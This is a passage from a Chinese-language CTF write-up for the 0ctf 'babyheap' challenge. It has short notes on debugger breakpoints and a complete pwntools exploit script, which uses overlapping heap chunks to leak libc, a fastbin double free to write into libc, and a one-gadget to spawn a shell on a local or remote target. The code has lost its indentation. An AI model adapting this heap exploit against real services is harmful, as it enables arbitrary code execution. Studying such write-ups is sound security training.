 double free[chunk_0x21]
double free[chunk_0x21]
实现fastbin_dup:但这里后续并没用到
断点7:
 这里为什么是fill(2):中间之前分配的chunk都被free了。
这里为什么是fill(2):中间之前分配的chunk都被free了。
此步实现了控制任意地址读写:fastbin_dup_into_stack。
断点8:
最后再Malloc(0x60)两次即可获得构造地址,
由于我这里开了ASLR,如果关了的话直接x/30gx addr查看上次分配的地址,查看内容即可。
完整payload:
from pwn import *
context.log_level="debug"
def alloc(size):
r.sendline('1')
r.sendlineafter(': ', str(size))
r.recvuntil(': ', timeout=1)
def fill(idx, data):
r.sendline('2')
r.sendlineafter(': ', str(idx))
r.sendlineafter(': ', str(len(data)))
r.sendafter(': ', data)
r.recvuntil(': ')
def free(idx):
r.sendline('3')
r.sendlineafter(': ', str(idx))
r.recvuntil(': ')
def dump(idx):
r.sendline('4')
r.sendlineafter(': ', str(idx))
r.recvuntil(': \n')
data = r.recvline()
r.recvuntil(': ')
return data
def exploit(r):
r.recvuntil(': ')
alloc(0x20) #chunk0
alloc(0x20) #chunk1
alloc(0x20) #chunk2
alloc(0x20) #chunk3
alloc(0x80) #chunk4
free(1) #chunk1 -> fastbin_chunk1
free(2) #chunk2 -> fastbin_chunk2
#gdb.attach(r) #break1
#pause()
payload = p64(0)*5
payload += p64(0x31)
payload += p64(0)*5
payload += p64(0x31)
payload += p8(0xc0)
fill(0, payload) # fastbin_chunk1 -> fastbin_chunk4
payload = p64(0)*5
payload += p64(0x31)#bypass malloc check
fill(3, payload)
#gdb.attach(r) #break2
#pause()
alloc(0x20) #fastbin_chunk2 -> chunk2
alloc(0x20) #fastbin_chunk4 -> chunk4
payload = p64(0)*5
payload += p64(0x91) #leak_libc
fill(3, payload)
#gdb.attach(r) #break3
#pause()
alloc(0x80) #avoid free_chunk consolidate
free(4) #unsortbin_chunk4 & first free(chunk4)
libc_base = u64(dump(2)[:8]) - 0x3a5678
log.info("libc_base: " + hex(libc_base))
#gdb.attach(r) #break4
#pause()
alloc(0x68) #chunk4 = chunk_0x71 + chunk_0x21
#gdb.attach(r) #break5
#pause()
free(4) #chunk_0x21 & double free(chunk4[chunk_0x21]) & fastbin_dup
#gdb.attach(r) #break6
#pause()
fill(2, p64(libc_base + 0x3a55ed)) #fastbin_dup_into_stack
#gdb.attach(r) #break7
#pause()
alloc(0x60)
alloc(0x60)
payload = '\x00'*3
payload += p64(0)*2
payload += p64(libc_base + 0x41374)
fill(6, payload)
#gdb.attach(r) #break8
#pause()
alloc(255)
r.interactive()
if __name__ == "__main__":
log.info("For remote: %s HOST PORT" % sys.argv[0])
if len(sys.argv) > 1:
r = remote(sys.argv[1], int(sys.argv[2]))
exploit(r)
else:
r = process(['./0ctfbabyheap'], env={"LD_PRELOAD":"./libc.so.6"})
exploit(r)
全是逻辑毫无感情。